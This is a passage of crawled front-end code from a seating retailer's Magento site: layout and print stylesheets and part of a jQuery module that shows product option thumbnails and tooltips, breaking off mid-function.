.content,.collection-erin .content,.womens-erin .image,.home-t-shirts .image,.collection-erin .image{display:table-cell}.womens-erin .content,.home-t-shirts .content,.collection-erin .content{position:static}.womens-erin .image,.home-t-shirts .image,.collection-erin .image{vertical-align:bottom}.womens-erin img,.home-t-shirts img,.collection-erin img{float:right}.home-t-shirts{height:276px}.home-t-shirts .content{width:40%}.home-t-shirts .image{width:60%;vertical-align:middle;text-align:center;padding-left:10px}.home-t-shirts img{max-width:100% !important}.womens-category-pants,.womens-category-tanks,.womens-category-shorts,.mens-category-tees,.mens-category-hoodies,.mens-category-shorts,.gear-category-bags,.gear-category-equipment,.gear-category-watches{height:210px}.sale-women .content{width:50%;left:20px;bottom:20px}.sale-20-off .title{font-size:4.4rem}.sale-20-off .info{font-size:1.8rem}.sale-20-off,.sale-free-shipping,.sale-womens-t-shirts{height:205px}.sale-free-shipping .title{font-size:2.5rem}.sale-free-shipping .info{font-size:1.6rem}.sale-womens-t-shirts .title{font-size:2rem;margin-bottom:5px}.sale-womens-t-shirts .info{font-size:1.6rem;margin-bottom:5px}.home-eco .content{width:70%;top:45px;right:45px}.gear-equipment .content,.new-eco .content{left:20px;bottom:20px;width:60%}.new-eco .content{width:70%}.training-erin .content{width:73%;top:16px;bottom:16px;right:16px}.training-erin .info{font-size:1.6rem;display:block;padding:0 10%}.training-on-demand,.training-videos{height:208px}.home-pants{height:664px}.home-pants .title{font-size:44px !important;font-size:4.4rem !important;line-height:1.2}.collection-eco .content,.collection-performance .content{width:60%;top:16px;bottom:16px;left:50%;margin-left:-30%}.collection-eco .title,.collection-performance .title{font-size:4rem}.collection-eco .info,.collection-performance .info{font-size:2.2rem;display:block;padding:0 10%}.collection-erin{height:164px}.collection-erin .content{width:70%}.collection-erin .image{width:30%}.collection-erin .title{font-size:4rem}.collection-erin .info{font-size:2.2rem}.content-heading{position:relative}.content-heading:before{content:'';display:block;height:1px;width:100%;background:-moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));background:-webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:-ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);background:radial-gradient(ellipse at center, #fff 25%, #cecece 100%);position:absolute;top:50%;z-index:0}.content-heading .title,.content-heading .info{position:relative;z-index:1}.content-heading .title{font-size:3.8rem}.content-heading .info{font-size:1.8rem}.cms-content-important{font-size:2.2rem;font-weight:300;padding:20px;margin:0 0 35px -20px}.cms-content table{margin:40px 0 0}.cms-content ul li{margin-bottom:15px}.cms-content .block .block-content:before,.cms-content .block .block-content:after{content:"";display:table}.cms-content .block .block-content:after{clear:both}.cms-content .block .box{width:48%;margin-bottom:40px}.cms-content .block .box:nth-child(1){float:left;clear:left}.cms-content .block .box:nth-child(2){float:right}.cms-content .block .box:nth-child(2)+*{clear:both}.cms-content .block .box:nth-last-child(1),.cms-content .block .box:nth-last-child(2){margin-bottom:0}.privacy-policy-content{box-sizing:border-box;width:77.7%;float:right;padding-left:2%}.privacy-policy .block-collapsible-nav{box-sizing:border-box;width:22.3%;float:left}}
.logo {
    float: none !important;
    margin: 0 !important;
    max-width: 50%;
    position: relative;
    z-index: 5;
    margin: 28px auto 25px 0;
}
.block-search input {
    padding-right: 35px;
    position: static;
    margin-bottom: 5px; 
}
.action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before{
    float: left !important;
}
@media (min-width: 768px), print {
    .block-search {
        width: 100% !important;
        margin-top: 25px;
    }
}

.block-search input {
    border-radius:  8px;
    height: 40px;
    border-width: 2px;
}

.block-search .action.search:before {
    font-size: 24px;
    margin-top: 4px;

}

.minicart-wrapper .action.showcart:before {
    color: #f26122;
    font-size: 28px;
}

.navigation, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.widget, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main {
    max-width:1640px;
}
.minimal-prices {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: normal;
    padding: 0 0 0 10px;
    color: green;
}

a.minimal-price-link {
    text-decoration: none;
    color: black;
}

.minimal-pricing-label {
    text-decoration: none;
    padding-right: 5px;
}

.minimal-pricing-price {
    color: red;
    font-weight: bold;
    font-size: 18px;
    text-decoration: none;
    color: #ee0000;
    background-image: linear-gradient(
        180deg, rgba(255,0,0,0),
        rgba(255,0,0,0) 81%, 
        #ff0000 81.1%,
        #ff0000 85%,
        rgba(255,0,0,0) 85.1%,
        rgba(255,0,0,0)
        );
}

input[type="password"], input[type="url"], input[type="tel"], input[type="number"], input[type="datetime"], input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

input[type="search"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    box-sizing: border-box;
    color: black;
    width: 430px; 
    height: 40px;

}

.minicart-items .action.edit, .minicart-items .action.delete {
    display: inline-block;
    text-decoration: none;
    vertical-align: middle;
}

.bulk-dialog{
    width: 50%;
    margin:  auto;
}

.btn-info {
    color: #fff;
    font-weight: 400;
    background-color: #08c;
    text-shadow: none;
    opacity: 1;
    filter: alpha(opacity=100));
    border: 1px solid #08c;
}

.product-info-main ul.compare.wrapper {
    float: left !important;
    margin: 0;
    padding: 0;
    list-style: none none;
    display: inline-block;
    float: left;
    width: 100%;
    margin-top: -25px;

}

.product-info-main li.item.link.compare:before {
    content: '\e61e';
    font-family: 'luma-icons';
    display: inline-block;
    float: left;
    margin: 5px;
}



/** deactivate bootstrap */

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}


/* Create three equal columns that floats next to each other */
.column4 {
    float: left;
    width: 25%;
}
.column3 {
    float: left;
    width: 33.33%;
}


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media (max-width: 600px) {
    .column {
        width: 100%;
    }
}

.fieldset>.field,  .fieldset>.fields>.field {
    border-radius: 3px;
    margin: 0 0 20px;
    width: 100% !important;
    max-width: 100%;
    display: inline-block;
    margin: 0 0 20px;

}
.product-add-form .fieldset .field {
    max-width: 60px;
    width: 100%;
    float:left !important;; 

}

.fieldset>.field .label, .fieldset>.fields>.field .label {
    display: block !important; 
}

.product-add-form .fieldset .field .label{
    display: none !important;
}



.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
    color: #333;
    text-decoration: underline;
    font-size: 1.4rem;
}
.product-item-name>a, .product.name a>a {
    color: #333;
    text-decoration: none;
    font-size: 1.4rem;
}
a:visited, .alink:visited {
    color: #1979c3;
    text-decoration: none;
    font-size: 1.4rem;
}

object, video, embed {
    height: auto;
    max-width: 100%;
    min-height: 385px !important;
    border: 1px solid red;
}

.promovideo {
    clear: both;
    margin: auto;
    margin-top: 5px;
    margin-bottom: 10px;
    padding-top: 2px;
    text-align: center;
    max-width: 640px;
}

mark, .mark {
    padding: .2em;
    background-color:transparent; 
}

.swatch-option {
    width: 30px; 
    padding: 1px 2px;
    min-width: 30px;
    max-width: 90px;
    height: 30px;
    float: left;
    margin: 0 10px 5px 0;
    text-align: center;
    cursor: pointer;
    position: relative;
    border: 1px solid rgb(218, 218, 218);
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
	margin-bottom:15px;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}

.fotorama__stage__frame .fotorama__img {
    padding-bottom: 40px;
}

@media (min-width: 640px) {

    .products-grid .product-item-actions {
        padding: 10px 0;
    }

    .products-grid .product-item-info:hover, .products-grid .product-item-info.active {
        background: #ffffff;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        margin: 0;
        padding: 0;
        position: relative;
        z-index: 2;
        transform: translateY(-30px);
    }

    .products-grid .product-item-inner {
        background: #ffffff;
        box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
        border: 1px solid #bbbbbb;
        border-top: none;
        left: 0;
        margin: 0px 0 0 -1px;
        padding: 10px 9px 9px;
        position: absolute;
        right: -1px;
        z-index: 2;
    }

    .page-products .product-item-info {
        width: 100%;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;	
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
    } 
}

@media (min-width: 1024px) {
.page-products .products-grid .product-item {
    padding: 5px;
    width: 32.5%;
	}
}

.page-products .products-grid .product-image-container {
	width:100% !important;
	border-style:solid;
	border-width:1px;
	border-color:#dbdbdb;
	border-radius: 10px;
}

@media (min-width: 1568px) {
.page-products .products-grid .product-image-wrapper {
	padding-bottom: 80% !important;
}
}

.media {
	martin-top:0px!important;
}

.quotem2 {
    border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
	background-color: #EBEBEB;
	margin-bottom: 13px;
}

.quotebttn2 {
	color: #fff;
    font-weight: 600;
	font-size:1.25em;
	width:100%;
    text-shadow: none;
    opacity: 1;
    border: 1px solid #f26122;
	background-color: #f26122;
	
	
}
.quotebttn2:hover {
	background-color: #FF8C69;
}

.product-info-main .product-add-form {
	padding-top:0px!important;
}

div.product-info-main > div.shipinfo {
	margin-bottom: 0px;
}

.summary-bullets {
	font-size: 16px;
    margin-top: 0px;
    margin-bottom: 15px;
	border: 2px;
    border-style: solid;
    padding: 10px;
    border-color: #c2c2c2;
    background-color: #EBEBEB;
	color:#575757;
}

.summary-bullets ul {
	list-style-type: none;
	padding:5px;
}

.summary-bullets ul li:before {

  content: '';

  display: inline-block;

  height: 18px;

  width: 18px;

   background-size: 18px;

  background-image: url("/pub/media/wysiwyg/check.png");

  background-repeat: no-repeat;

  margin-right: 5px;

}

.summary-bullets ul, ol{
	margin-bottom:0px;
}

.summary-bullets ul > li, ol > li {
    margin-bottom: .5rem;
}

@media (min-width: 768px){
.page-layout-1column .product-info-main {
    width: 33%;
}
}

@media (min-width: 768px){
.page-layout-1column .product.media {
    width: 64.5%;
}
}
.product.info.detailed {
    clear: both;
    margin-bottom: 30px;
    width: 64.5%;
    display: inline-block;
}

.product.attribute.description {
	font-size:1em;
}

.product.attribute.description ul > li, ol > li {
	margin-bottom: 0px;
}

.descriptionwrapper {
	display: flex;
	flex-direction: row;
	align-items: center;
	overflow: hidden;
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
}

.descriptionimage {
	flex: 0 0 auto;
	max-width: 300px;
	
}

.descriptionimage img {
	padding:10px;
	max-height:300px;
}

.descriptiontext {
	flex: 7 1 auto;
	padding: 15px;
}

.descriptiontext h3 {
	font-weight:600;
}

.descriptionreview {
	border-bottom-style: solid;
	border-bottom-width: 1px;
	border-bottom-color: #DBDBDB;
	text-align: center;
	padding: 10px;
	font-style:italic;
}

.flexwrapper {
	display: flex; flex-direction: row; border-bottom-style: solid; border-bottom-width: 1px; border-bottom-color: #DBDBDB;
}

.block1 {display:flex; flex: 1 1 30%; flex-direction:column; padding:35px 15px 35px 15px;
	
}



.block1 .descriptionimage img {
	border: 1px solid #dbdbdb; border-radius:5px;
	max-height:300px;
}

.descriptiontext {
	flex: 1 1 100%;
}

.product.data.items > .item.content {
	font-size:1.3em !important;
}

.product.attribute.description span {
	font-size:1em !important;
}

.product.data.items .desc-bullets li {
	font-size:1.3em;
}

.product-options-wrapper .fieldset div.ox-gridcompact div.options-list .field {
	position: relative;
    width: auto;
    height: unset;
    overflow: hidden;
    margin: 0 15px 0 0;
    line-height: normal;
    padding: 0;
}

.item.product.product-item {
    width: 30%;
}

.image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

.checkout-success-container {
	margin-bottom:4px;
	text-align:center !important;
	font-size: 1.3em !important;
	font-weight: 600;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
	background-color: #fff;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
    width: 24% !important;
    margin: 5px;
}

.easycatalogimg .image {
	padding:20px;
}

.easycatalogimg .list-subcategories li {
    margin: 0 !important;
	 font-size: 1.4em;
    line-height: 1.7em;
}
@media (min-width: 768px), print {
.product.media {
    float: none !important;
    margin-bottom: 25px;
}
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon:after {
    content: "";
    width: 85px;
    height: 85px;
    background: white url('../images/video-thumbnail-button.png') no-repeat;
    top: 24px;
    background-size: 83px;
    right: 1px;
    position: absolute;
    display: inline-block; 
}

.mst-searchautocomplete__item.magento_catalog_product {
    flex-wrap: wrap;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
    width: calc(100% - 80px);
}
.mst-searchautocomplete__item.magento_catalog_product .store {
    margin-left: 80px;
}
.mst-searchautocomplete__item.magento_catalog_product .store .price {
    margin-left: 0;
}
div.fotorama__nav__shaft>div.fotorama__nav__frame>div.fotorama__thumb {
border: 1px solid #ddd;
background-color: white !important;
}

.catalogbox {
    background-color: #fff; 
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding-top: 10px;
    margin-bottom: 20px;
}
 
.catalogboxhead {
    font-size: 1.6em;
    text-align: center;
    color: #555;
}
 
.catalogboximage {
    padding: 20px;
}
 
.categorylist {
    list-style: none;
    margin-left: 20px;
    font-size: 1.4em;
    line-height: 1.7em;
    margin-bottom:10px;
}

.navpro-dropdown-inner {
    text-align: left;
    font-size: 16px;
    padding:3px !important;
}
 
.navpro-dropdown .children>li>a, .navpro-dropdown .children .parent>a {
        padding: 7px 12px !important;
}

@media only screen and (min-width:768px) {

}
 
@media (min-width: 768px){
.navpro-dropdown.size-small {
    width: 300px;
}
    
.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-dropdown-inner {
    box-shadow: 0 4px 4px 0px rgba(0,0,0,.1) !important;
 }
 
.header.panel>.header.links>li>a:visited, a:focus {
 font-size: inherit;
 font-weight: inherit;
}
}
.addCssBorder {
    background-color: #FFFFFF;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
    margin-top: 15px;
    clear:both;
}

.sa_bgBlue .sa_review {
    background-color: #fff !important; 
    border: 1px solid #012847 !important;
    color: #000 !important;
    width: 95% !important;
}

/** */


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css
body_size: 1303
content:
.header.links>li a{color:#777}.navigation .level0>.level-top{color:#ffffff}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#d1d1d1}.navigation .level0.has-active>.level-top{color:#d1d1d1;border-color:#d1d1d1}.navigation .level0 .submenu .active>a{border-color:#d1d1d1}.footer.content .links>a{color:#fff}.footer-container a{color:#fff}.footer-container strong span{font-weight:400;padding:0;font-size:16px;line-height:inherit;color:#fff;text-transform:none}.fa.c1{color:#08c;line-height:35px;font-size:18px;padding-right:5px}.block.newsletter input{height:36px;padding-left:35px}.block-search .label{margin-top:0px}.block-search .label:before{font-size:22px}.product-info-main .product.attribute.sku{color:#333333}.product-info-main .special-price{color:#EE0000;display:inline-block}.product-item .old-price{color:#7d7d7d;text-decoration:line-through;padding-right:5px;margin:0px 0 !important}.product-info-price .price-box .old-price{color:#999;float:left;text-decoration:line-through;line-height:40px;display:inline-block;vertical-align:bottom;line-height:50px;font-weight:400}.product-info-main .product-info-price{color:#575757;border-bottom:0px solid #fff;display:table;margin-bottom:0px;width:100%}.product-info-main .price-box .special-price .price,.product-options-bottom .price-box .price{font-size:40px;font-weight:700}.quote{margin:10px;border:3px;border-style:solid;padding:10px;border-color:#125257}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:0.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.promosbulk{clear:both;font-size:18px;margin-top:5px;padding-top:2px;text-align:center;color:#777}.bulkshopbutton{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;font-size:16px;line-height:1.33;border-radius:6px;color:#fff;background-color:#f26122;touch-action:manipulation;width:100%;height:38px;margin-top:8px}.bulkshopbutton:active,.bulkshopbutton:focus{color:#fff;background-color:#f26122}.form-control-feedback{position:absolute;top:1px;right:7px;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.cat-shipinfo{margin-top:-10px;font-size:16px;color:#f26122;font-weight:bold;margin-bottom:10px}.product-item{padding:0;width:24.439%;text-align:center}.prices-tier{background-color:#f4f7f7;margin:10px 0;border:1px solid #dadddd;padding:10px}.product-info-main .product-info-price{color:#575757;display:table;margin-bottom:0px;width:100%}.product-item .price-box .special-price .price{font-weight:700;white-space:nowrap;font-size:2.1rem;line-height:5px}ul.links.header-links{float:left;text-transform:uppercase}.block-compare .action.delete{position:absolute;left:0;top:0}.sidebar .product-items .action.delete{position:absolute;left:0;top:0}div.product-info-main>div.shipinfo{font-size:20px;color:#e00;font-weight:700;position:relative}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/images.js
body_size: 4816
content:

define([
    'jquery',
    'mage/template',    
    'jquery/ui',
    'Pektsekye_OptionExtended/js/jquery.oxcolorbox-min',
    'Pektsekye_OptionExtended/js/jquery.tooltipster.min'
], function ($, mageTemplate) {  

  return {


    v : [], 
    o : [], 
    imageLayerIds : [], 
    templatePattern : /(^|.|\r|\n)({{(\w+)}})/, 



    initImages : function(){
        
      this.mainImage = $(this.mainImageSelector);   
      if (this.mainImage.length == 0){
        var imgBox = $('.product.photo.main');
        if (imgBox.length){
          var img = imgBox.find('img');
          if (img.length)
            this.mainImage = img;
        }      
      }   
      if (this.mainImage.length == 0)
        this.mainImage =  [{src:null}];
      
      this.mainImageSrc = this.mainImage[0].src;
      
      this.fotoramaGalleryDiv = $('[data-gallery-role="gallery"]');
      
      var thumbBorder = this.fotoramaGalleryDiv.find('.fotorama__thumb-border');
      this.fotoramaGalleryDiv.on('fotorama:show', function (e, fotorama, extra) {               
        if (extra.user){
          thumbBorder.show();
          if (fotorama.ocImageAdded){
            fotorama.pop();
            fotorama.ocImageAdded = false;
          }            
        } else {
          thumbBorder.hide();
        }  
      });       
 
 
      var optionsContainer = $('product-options-wrapper');
      if (optionsContainer){
        optionsContainer.onclick = function(){}; // to make checkbox label tag work on iPhone 
      }   
   
      this._on({
          "click .ox-picker-image": $.proxy(this.reloadSelect, this),
          "click .ox-act-as-label": $.proxy(this.actAsLabel, this)
      });       
           
    },  



    loadImages : function(element, optionId){
      if (!this.loadedOptionElement[optionId]){
        this.o[optionId] = {};
        this.isNewOption = true;        
        this.dd = this.oldO[optionId].dd;
        this.prepareOption(optionId, element);
      }
      if (element[0].type == 'radio' || element[0].type == 'checkbox') {  
        if (element.val()){
          var valueId = parseInt(element.val());  
          this.v[valueId] = {};     
        }
        this.prepareValue(optionId, element, element.val());  
      } else if ((element[0].type == 'select-one' && !element.hasClass('datetime-picker')) || element[0].type == 'select-multiple') { 
        var options = element[0].options;
        for (var i = 0, len = options.length; i < len; ++i){
          if (options[i].value){
            var valueId = parseInt(options[i].value);
            this.v[valueId] = {};     
          }
          this.prepareValue(optionId, element, options[i].value);       
        } 
      }
    },

  
  
  
    prepareOption : function(optionId, element){
    
      switch (this.config[0][optionId][1]){
        case 'above' : 
          if (element[0].type == 'radio' || element[0].type == 'select-one') {
            this.dd.addClass('ox-above');
            var control = this.dd.find('.control');
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
            control.before(this.makeImage(optionId, null, 'one'));                  
            control.before($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                           
            control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));            
          } else {
            this.dd.addClass('ox-above-checkbox');          
          }
        break;
        case 'before' :   
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-before-select');
            element.wrap($('<div>', {'class': 'ox-table'})); 
            element.wrap($('<div>', {'class': 'ox-table-cell'}));             
            element.closest('.ox-table-cell').before(this.makeImage(optionId, null, null));
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                   
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : '', id:'ox_description_'+ optionId, 'style' : 'display:none;'}));                            
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-before-radio');  
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table'}));
            this.dd.find('.options-list').wrap($('<div>', {'class': 'ox-table-cell'}));                         
            this.dd.find('.options-list').closest('.ox-table-cell').before(this.makeImage(optionId, null, null)); 
            $('#ox_image_' + optionId).wrap($('<div>', {'class': 'ox-table-cell-img'}));                      
          } 
        break;
        case 'below' :  
          if (element[0].type == 'radio' || element[0].type == 'select-one') {  
            this.dd.addClass('ox-below');                
            this.dd.append(this.makeImage(optionId, null, 'one'));                  
            this.dd.append($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));
            this.dd.find('img').before($('<div>', {'class': 'spacer'}).html('&nbsp;'));                      
            this.dd.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));
          } else {
            this.dd.addClass('ox-below-checkbox');
            if (element[0].type == 'select-multiple')              
              element.after($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
          }
        break;
        case 'swap' :     
          if (element[0].type == 'select-one'){          
            this.dd.addClass('ox-swap-select');     
            element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));               
          } else if(element[0].type == 'radio'){       
            this.dd.addClass('ox-swap-radio');            
          } 
        break;
        case 'pickerswap' :       
        case 'picker' :         
          this.dd.addClass('ox-picker');      
          element.after($('<div>', {'id' : 'ox_description_' + optionId, 'style' : 'display:none;', 'class' : 'ox-descr'}));                        
        break;
        case 'grid' : 
        case 'gridcompact' :        
          this.dd.addClass(this.config[0][optionId][1] == 'grid' ? 'ox-grid' : 'ox-gridcompact');          
          var ul = this.dd.find('.options-list');
          ul.prepend($('<div>', {'class': 'spacer'}).html('&nbsp;'));          
          ul.append($('<div>', {'class': 'spacer'}).html('&nbsp;'));         
        break;
        case 'list' :         
          this.dd.addClass('ox-list');        
        break;  
      } 
    
      this.dd.append($('<div>', {'class': 'ox-note'}).html(this.config[0][optionId][0]));
    },
  
  
  
  
    prepareValue : function(optionId, element, value){
    
      var valueId = value ? parseInt(value) : null;
    
      if (value)
        var imageUrl = this.thumbnailDirUrl + this.config[1][valueId][0];
    
      switch (this.config[0][optionId][1]){
      
        case 'above' : 
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = this.thumbnailDirUrl; //imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.control').prepend(this.makeImage(optionId, valueId, null));                
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                       
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){                        
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));            
            }           
          } 
        
        break;
        case 'before' :   
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                        
            } 
          } 
        
        break;
        case 'below' :  
      
          if (value){
            if (this.config[1][valueId][0]){
              if (element[0].type == 'radio' || element[0].type == 'select-one'){     
                this.v[valueId].thumbnail = new Image();
                this.v[valueId].thumbnail.src = imageUrl;
              } else {
                if (this.isNewOption){
                  this.dd.find('.ox-note').before(this.makeImage(optionId, valueId, null));             
                  this.isNewOption = false;               
                } else {  
                  previousImage.after(this.makeImage(optionId, valueId, null));                            
                }
                previousImage = $('#ox_v_image_' + valueId);
                if (element[0].type == 'select-multiple')
                  this.v[valueId].selected = false;                     
              }
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'checkbox'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));               
            }         
          } 
        
        break;
        case 'swap' : 
      
          if (value){
            if (this.config[1][valueId][0]){      
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = imageUrl;
            }
            if (!this.isEditOrderPage && this.config[1][valueId][1] && element[0].type == 'radio'){
              element.closest('.field').find('.label').append($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                                    
            } 
          } 
        
        break;
        case 'pickerswap' :
      
          if (value && this.config[1][valueId][0]){ 
              this.v[valueId].thumbnail = new Image();
              this.v[valueId].thumbnail.src = this.thumbnailDirUrl; // imageUrl;
          }         
          
        case 'picker' : 
      
          if (value && this.config[1][valueId][0]) {
            if (this.isNewOption){
              var control = this.dd.find('.control');
              //control.before($('<div>', {'class': 'spacer'}).html('&nbsp;'));
              control.before(this.makeImage(optionId, valueId, null));  
            }
            //   this.isNewOption = false;               
            // } else {  
            //   previousImage.after(this.makeImage(optionId, valueId, null));                            
            // }
            // previousImage = $('#ox_v_image_' + valueId);
          }   
        
        break;
        case 'grid' :            
          element.before(this.makeImage(optionId, valueId, null));
          if (!this.isEditOrderPage && value && this.config[1][valueId][1])
            element.after($('<img>', {'src' : this.infoIcon, 'class' : 'ox-tooltip-icon', 'title' : this.config[1][valueId][1]}));                 
                      
        break;
        case 'gridcompact' : 
          element.before(this.makeImage(optionId, valueId, null));     
          if (value){
